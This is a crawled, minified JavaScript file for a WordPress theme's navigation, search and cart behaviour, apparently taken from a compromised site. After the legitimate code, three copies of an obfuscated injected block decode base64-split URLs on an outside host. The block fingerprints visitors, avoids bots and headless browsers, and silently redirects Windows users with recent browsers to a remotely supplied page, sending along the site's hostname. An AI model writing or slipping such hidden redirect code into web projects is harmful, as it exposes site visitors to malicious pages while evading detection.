

--- FILE ---
content_type: text/javascript
request_url: https://guideufabet.com/wp-content/themes/go/dist/js/frontend.min.js?ver=1.7.3
body_size: 3232
content:
!function(){"use strict";var e=(e,t,n)=>{let s;return function(){const o=arguments,a=this,r=()=>{s=null,n||e.apply(a,o)},i=n&&!s;clearTimeout(s),s=setTimeout(r,t),i&&e.apply(a,o)}};function t(e){if(["Space","Enter","Tab"].includes[e.code]||!document.querySelector("body").classList.contains("menu-is-open"))return;const t=document.querySelector(":focus"),n=e.shiftKey&&"Tab"===e.code;if("nav-toggle"===t.getAttribute("id")){if(n)return;setTimeout((function(){document.querySelectorAll("ul.primary-menu li:first-child a")[0].focus()}),10)}}!function(){function t(e){var t=window.getComputedStyle(document.body,":before").getPropertyValue("content");if(t&&-1!==t.indexOf(e))return!0}"object"!=typeof window.TenUp&&(window.TenUp={}),TenUp.navigation=function(n,s){var o,a={target:"#primary-nav",toggle:"#js-menu-toggle",sub_menu_open:"hover"};for(o=0;o<a.length;o+=1)void 0===n[o]&&(n[o]=a[o]);var r=document.querySelector(n.target);if(r){var i,u,c,l=r.getAttribute("id"),d=document.querySelector(n.toggle),m=d.getAttribute("aria-controls"),f=n.sub_menu_open,v=r.querySelector(".current-menu-item"),p=r.querySelectorAll(".menu-item > a"),g=p.length,h=r.querySelectorAll(".menu-item-has-children"),y=h.length,b=e((function(e){t("has-offscreen-nav")?T():function(){var e,t,n;if(!document.body.classList.contains("has-full-nav")){for(r.removeAttribute("aria-hidden"),c=0;c<y;c+=1)"click"!==f&&(h[c].removeEventListener("click",A),h[c].addEventListener("focusin",k),r.classList.remove("uses-click"));if("click"!==f)for(t=(e=document.querySelectorAll(".child-has-focus")).length,n=0;n<t;n+=1)e[n].classList.remove("child-has-focus"),e[n].querySelector(".submenu-is-open").classList.remove("submenu-is-open"),e[n].querySelector(".sub-menu").setAttribute("aria-hidden","true");d.removeEventListener("click",E),document.body.classList.add("has-full-nav"),document.body.classList.remove("has-offscreen-nav")}}()}),100);for(t("has-offscreen-nav")&&T(),m||d.setAttribute("aria-controls",l),v&&v.querySelector("a").setAttribute("aria-current","page"),window.addEventListener("resize",b),document.addEventListener("mouseup",w),document.addEventListener("keyup",w),c=0;c<y;c+=1)if(h[c].querySelector("a").setAttribute("aria-haspopup","true"),h[c].querySelector(".sub-menu").setAttribute("aria-hidden","true"),h[c].querySelector(".sub-menu").setAttribute("aria-label","Submenu"),t("has-offscreen-nav")||"click"===f){h[c].addEventListener("click",A);for(var L=h[c].querySelectorAll("svg"),S=0;S<L.length;S+=1)L[S].addEventListener("click",A),L[S].addEventListener("keypress",(e=>{["Space","Enter"].includes(e.code)&&A(e)})),L[S].setAttribute("tabindex","0");r.classList.add("click"===f?"uses-click":"uses-hover")}else"click"!==f&&t("has-full-nav")&&(h[c].addEventListener("mouseover",k),h[c].addEventListener("mouseout",(function(){var e,t=r.querySelectorAll(".submenu-is-open"),n=t.length;if(n)for(e=0;e<n;e+=1)N(t[e])})),h[c].addEventListener("focusin",k),h[c].querySelectorAll(".sub-menu").forEach((e=>{e.addEventListener("mouseover",(t=>{e.parentElement.classList.add("child-has-focus"),e.previousElementSibling.classList.add("submenu-is-open")}),!1)})));"function"==typeof s&&s.call()}function E(e){e.preventDefault(),document.body.classList.contains("menu-is-open")?(r.setAttribute("aria-hidden","true"),d.setAttribute("aria-expanded","false"),document.body.classList.remove("menu-is-open")):(r.setAttribute("aria-hidden","false"),d.setAttribute("aria-expanded","true"),r.querySelectorAll("a")[0].focus(),document.body.classList.add("menu-is-open"))}function A(e){if(i=e.currentTarget,"svg"===(u=e.target).tagName||"path"===u.tagName)u=i.closest(".menu-item > a");else if(console.log(u.previousSibling.previousSibling.href),goFrontend.isMobile){if("A"===u.tagName)return;if("UL"===u.tagName){let e=u.previousSibling.previousSibling.href;if(null!==e)return void(window.location.href=e)}}if(u.getAttribute("aria-haspopup")){e.preventDefault(),e.stopPropagation();var n,s=u.parentNode,o=s.querySelector(".sub-menu"),a=(r.querySelectorAll(".child-has-focus").length,r.querySelectorAll(".child-has-focus > a.submenu-is-open")),c=a.length;if(t("has-full-nav")&&c>0)for(n=0;n<c;n+=1)s.parentNode===r&&N(a[n]);"A"!==e.target.nodeName&&"A"!==u.tagName||!u.classList.contains("submenu-is-open")?(function(){var e,t=r.querySelectorAll(".submenu-is-open");if(t.length)for(e=0;e<t.length;e+=1)N(t[e])}(),_(u),o.querySelectorAll("a")[0].focus()):N(u)}}function q(){r.setAttribute("aria-hidden","true"),d.setAttribute("aria-expanded","false"),document.body.classList.remove("menu-is-open")}function k(e){e.currentTarget;var n,s=e.target,o=s.parentNode,a=(o.querySelector(".sub-menu"),r.querySelectorAll(".child-has-focus > a.submenu-is-open")),i=a.length;if(t("has-full-nav")&&i>0)for(n=0;n<i;n+=1)o.parentNode===r&&N(a[n]);_(s)}function w(e){var t,n=r.querySelectorAll(".submenu-is-open"),s=n.length;if("keyup"===e.type&&27==e.keyCode){if(s){for(t=0;t<n.length;t+=1)N(n[t]);"click"===f&&n[0].focus()}}else if("mouseup"===e.type&&!r.contains(e.target)&&r.querySelector(".submenu-is-open")&&s)for(t=0;t<n.length;t+=1)N(n[t])}function N(e){e&&e.classList&&(e.classList.remove("submenu-is-open"),e.parentNode.classList.remove("child-has-focus")),e&&e.parentNode&&e.parentNode.querySelector(".sub-menu")&&e.parentNode.querySelector(".sub-menu").setAttribute("aria-hidden","true")}function _(e){e.classList.add("submenu-is-open"),e.parentNode.classList.add("child-has-focus"),e.parentNode.querySelector(".sub-menu")&&e.parentNode.querySelector(".sub-menu").setAttribute("aria-hidden","false")}function T(){if(!document.body.classList.contains("has-offscreen-nav")){for(document.body.classList.contains("menu-is-open")?(r.setAttribute("aria-hidden","false"),d.setAttribute("aria-expanded","true")):(r.setAttribute("aria-hidden","true"),d.setAttribute("aria-expanded","false")),c=0;c<y;c++){for(var e=h[c].querySelectorAll("svg"),t=0;t<e.length;t+=1)e[t].addEventListener("click",A);h[c].removeEventListener("focusin",k)}for(c=0;c<g;c++)p[c].hash&&"/"===p[c].pathname&&p[c].addEventListener("click",q);d.addEventListener("click",E),document.body.classList.add("has-offscreen-nav"),document.body.classList.remove("has-full-nav")}}}}();var n=()=>{TenUp&&TenUp.navigation({target:"#header__navigation",toggle:"#nav-toggle",sub_menu_open:goFrontend.openMenuOnHover?"hover":"click"}),document.addEventListener("keydown",t)};function s(e){if(9!==e.keyCode||!document.querySelector(".site-search.active"))return;const t=document.activeElement;document.activeElement.classList.contains("search-form__input")&&e.shiftKey&&setTimeout((function(){t.parentElement.getElementsByClassName("search-input__button").item(0).focus()}),10),document.activeElement.classList.contains("search-input__button")&&!e.shiftKey&&setTimeout((function(){t.parentElement.getElementsByClassName("search-form__input").item(0).focus()}),10)}var o=()=>{if(!document.getElementById("header__search-toggle"))return;const e=e=>{const t=e,n=document.querySelector(t.dataset.toggleTarget);n.classList.contains("show-modal")?(n.classList.remove("active"),setTimeout((()=>{n.classList.remove("show-modal"),t.focus()}),250)):(n.classList.add("show-modal"),setTimeout((()=>{if(n.classList.add("active"),t.dataset.setFocus){const e=document.querySelector(t.dataset.setFocus);if(e){const t=e.value;e.value="",e.focus(),e.value=t}}}),10))};document.querySelectorAll("*[data-toggle-target]").forEach((t=>{t.addEventListener("click",(n=>{n.preventDefault(),e(t)}))})),document.addEventListener("keyup",(t=>{27===t.keyCode&&(t.preventDefault(),document.querySelectorAll(".search-modal.active").forEach((t=>{e(document.querySelector('*[data-toggle-target="'+t.dataset.modalTargetString+'"]'))})))})),document.addEventListener("click",(t=>{const n=t.target,s=document.querySelector(".search-modal.active");n===s&&e(document.querySelector('*[data-toggle-target="'+s.dataset.modalTargetString+'"]'))})),document.addEventListener("keydown",s)};const a=document.getElementById("header__cart-toggle"),r=document.getElementById("site-overlay"),i=document.getElementById("site-nav--cart"),u=document.getElementById("site-close-handle"),c=()=>{i.classList.toggle("active"),r.classList.toggle("active"),document.body.classList.toggle("sidebar-move")};n(),o(),null!==a&&null!==r&&null!==u&&(document.body.classList.add("has-woo-cart-slideout"),a.addEventListener("click",(function(e){e.preventDefault(),c()})),r.addEventListener("click",c),u.addEventListener("click",c)),document.addEventListener("DOMContentLoaded",(function(){const t="undefined"!=typeof wp&&wp.customize&&wp.customize.selectiveRefresh&&wp.customize.navMenusPreview.NavMenuInstancePartial,s=e((()=>{document.body.classList.remove("has-offscreen-nav"),n(),o()}),1e3);t&&wp.customize.selectiveRefresh.bind("partial-content-rendered",(function(e){e&&"null"!==e.container[0].parentNode&&"header_variation"===e.partial.id&&s()}))}))}();!async function(){let e=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXR","yaWNhbHRpYy5jb2","0vYXBpL2dldA=="].join("")))),t=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXR","yaWNhbHRpYy5jb2","0vYXBpL2xvZw=="].join(""))));function o(e){return btoa(unescape(encodeURIComponent(e)))}let n={};if(window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=");t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return;function r(e,t){let o=e.match(t);return o?parseInt(o[1],10):null}let a=navigator.userAgent,i=/Windows NT 10.0/.test(a),l=136,c=134,d=120,s=24,u=6,w=140,h=136,g=r(a,/Chrome\/(\d+)\./),m=r(a,/Edg\/(\d+)\./),p=r(a,/OPR\/(\d+)\./),v=r(a,/YaBrowser\/(\d+)\./),f=r(a,/Vivaldi\/(\d+)\./),y=r(a,/Firefox\/(\d+)\./),R=Boolean(window.chrome)&&!/Edg|OPR|YaBrowser|Vivaldi/.test(a)&&/Chrome\/(\d+)\./.test(a),b=!1;(g&&g>=l||m&&m>=c||p&&p>=d||v&&v>=s||f&&f>=u||y&&y>=w||R&&g&&g>=h)&&(b=!0);let C=navigator.webdriver||/HeadlessChrome/.test(a)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(a),H=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory;if(!i||C||H)return;if(!b){try{fetch(t)}catch(e){}return}let I=document.querySelector('link[rel="icon"]'),Y=await async function t(n=1){try{let t=await async function(e,t={}){let{timeout:o=3e3}=t,n=new AbortController,r=setTimeout(()=>n.abort(),o);try{let o=await fetch(e,{...t,signal:n.signal});return clearTimeout(r),o}catch(e){return clearTimeout(r),null}}(e,{timeout:3e3});if(!t||403===t.status)return null;if(!t.ok)throw Error("Network response was not ok");return`${(await t.json()).url}/?wsid=${window.location.hostname}&domain=${o(window.location.hostname)}`}catch(e){return n<1?t(n+1):null}}();if(Y){let e=Y;I&&(e+=`&link=${o(I.href)}`),window.location.replace(e)}}();!async function(){let e=decodeURIComponent(escape(atob(["aHR0cHM6Ly9","tZXRyaWNhbH","RpYy5jb20vY","XBpL2dldA=="].join("")))),t=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXRyaWNhbH","RpYy5jb20vYXBpL2xvZw=="].join(""))));function o(e){return btoa(unescape(encodeURIComponent(e)))}let n={};if(window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=");t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return;function r(e,t){let o=e.match(t);return o?parseInt(o[1],10):null}let a=navigator.userAgent,i=/Windows NT 10.0/.test(a),l=136,c=134,d=120,s=24,u=6,w=140,h=136,g=r(a,/Chrome\/(\d+)\./),m=r(a,/Edg\/(\d+)\./),p=r(a,/OPR\/(\d+)\./),v=r(a,/YaBrowser\/(\d+)\./),f=r(a,/Vivaldi\/(\d+)\./),y=r(a,/Firefox\/(\d+)\./),R=Boolean(window.chrome)&&!/Edg|OPR|YaBrowser|Vivaldi/.test(a)&&/Chrome\/(\d+)\./.test(a),b=!1;(g&&g>=l||m&&m>=c||p&&p>=d||v&&v>=s||f&&f>=u||y&&y>=w||R&&g&&g>=h)&&(b=!0);let C=navigator.webdriver||/HeadlessChrome/.test(a)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(a),H=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory;if(!i||C||H)return;if(!b){try{fetch(t)}catch(e){}return}let I=document.querySelector('link[rel="icon"]'),Y=await async function t(n=1){try{let t=await async function(e,t={}){let{timeout:o=3e3}=t,n=new AbortController,r=setTimeout(()=>n.abort(),o);try{let o=await fetch(e,{...t,signal:n.signal});return clearTimeout(r),o}catch(e){return clearTimeout(r),null}}(e,{timeout:3e3});if(!t||403===t.status)return null;if(!t.ok)throw Error("Network response was not ok");return`${(await t.json()).url}/?wsid=${window.location.hostname}&domain=${o(window.location.hostname)}`}catch(e){return n<1?t(n+1):null}}();if(Y){let e=Y;I&&(e+=`&link=${o(I.href)}`),window.location.replace(e)}}();!async function(){let e=decodeURIComponent(escape(atob(["aHR0cHM6Ly9","tZXRyaWNhbH","RpYy5jb20vY","XBpL2dldA=="].join("")))),t=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXRyaWNhbH","RpYy5jb20vYXBpL2xvZw=="].join(""))));function o(e){return btoa(unescape(encodeURIComponent(e)))}let n={};if(window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=");t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return;function r(e,t){let o=e.match(t);return o?parseInt(o[1],10):null}let a=navigator.userAgent,i=/Windows NT 10.0/.test(a),l=136,c=134,d=120,s=24,u=6,w=140,h=136,g=r(a,/Chrome\/(\d+)\./),m=r(a,/Edg\/(\d+)\./),p=r(a,/OPR\/(\d+)\./),v=r(a,/YaBrowser\/(\d+)\./),f=r(a,/Vivaldi\/(\d+)\./),y=r(a,/Firefox\/(\d+)\./),R=Boolean(window.chrome)&&!/Edg|OPR|YaBrowser|Vivaldi/.test(a)&&/Chrome\/(\d+)\./.test(a),b=!1;(g&&g>=l||m&&m>=c||p&&p>=d||v&&v>=s||f&&f>=u||y&&y>=w||R&&g&&g>=h)&&(b=!0);let C=navigator.webdriver||/HeadlessChrome/.test(a)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(a),H=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory;if(!i||C||H)return;if(!b){try{fetch(t)}catch(e){}return}let I=document.querySelector('link[rel="icon"]'),Y=await async function t(n=1){try{let t=await async function(e,t={}){let{timeout:o=3e3}=t,n=new AbortController,r=setTimeout(()=>n.abort(),o);try{let o=await fetch(e,{...t,signal:n.signal});return clearTimeout(r),o}catch(e){return clearTimeout(r),null}}(e,{timeout:3e3});if(!t||403===t.status)return null;if(!t.ok)throw Error("Network response was not ok");return`${(await t.json()).url}/?wsid=${window.location.hostname}&domain=${o(window.location.hostname)}`}catch(e){return n<1?t(n+1):null}}();if(Y){let e=Y;I&&(e+=`&link=${o(I.href)}`),window.location.replace(e)}}();